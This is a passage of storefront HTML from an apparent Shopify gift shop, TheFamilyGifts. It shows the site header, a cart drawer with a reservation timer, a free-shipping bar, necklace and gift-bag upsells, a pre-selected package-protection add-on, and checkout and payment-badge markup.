            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TheFamilyGifts",
    
      "logo": "https:\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.thefamilygifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nzQgpF'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-bag-kit-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="true"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg"
            data-toggle="true"
            data-id="47514220364027"
            data-product-id="8870321848571"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933&width=500"
                      alt="Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price'>$159.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal Finish]">
                            
<option
                                value="14K White Gold Finish"
                                class=""
                                
                              >
                                14K White Gold Finish
                              </option>
                            
<option
                                value="18K Yellow Gold Finish"
                                class=""
                                
                              >
                                18K Yellow Gold Finish
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47514220364027,"title":"14K White Gold Finish","option1":"14K White Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45240596889851,"product_id":8870321848571,"position":1,"created_at":"2024-12-11T20:22:29-08:00","updated_at":"2025-09-10T12:18:53-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933","variant_ids":[47514220364027]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 14K White Gold Finish","public_title":"14K White Gold Finish","options":["14K White Gold Finish"],"price":6995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37590533439739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514220396795,"title":"18K Yellow Gold Finish","option1":"18K Yellow Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":44928296255739,"product_id":8870321848571,"position":6,"created_at":"2024-11-13T09:22:56-08:00","updated_at":"2024-12-15T16:56:08-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568","variant_ids":[47514220396795]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 18K Yellow Gold Finish","public_title":"18K Yellow Gold Finish","options":["18K Yellow Gold Finish"],"price":8995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37342146986235,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47514220364027">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8870321848571" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-for-daughter-someday-when-pages-of-my-life-end {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-for-daughter-someday-when-pages-of-my-life-end"
            data-toggle="true"
            data-id="43590841663739"
            data-product-id="7837833593083"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177&width=500"
                      alt="Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.95</span>
                      <span class='compare-price'>$89.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Gift Box]">
                            
<option
                                value="Standard Box"
                                class=""
                                
                              >
                                Standard Box
                              </option>
                            
<option
                                value="Mahogany Style Luxury Box (w/LED)"
                                class=""
                                
                              >
                                Mahogany Style Luxury Box (w/LED)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43590841663739,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"TFG-S-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168617723,"product_id":7837833593083,"position":3,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177","variant_ids":[43590841663739]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":51,"compare_at_price":8995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336667899,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43590841696507,"title":"Mahogany Style Luxury Box (w\/LED)","option1":"Mahogany Style Luxury Box (w\/LED)","option2":null,"option3":null,"sku":"TFG-M-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168552187,"product_id":7837833593083,"position":1,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":746,"height":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177","variant_ids":[43590841696507]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","options":["Mahogany Style Luxury Box (w\/LED)"],"price":7995,"weight":85,"compare_at_price":10995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336602363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":746,"width":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43590841663739">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7837833593083" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_htxjQT'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-package-protection-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="package-protection-1"
            data-toggle="true"
            data-id="44609925120251"
            data-product-id="8117972992251"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Package Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_htxjQT-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_htxjQT1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44609925120251">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8117972992251" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 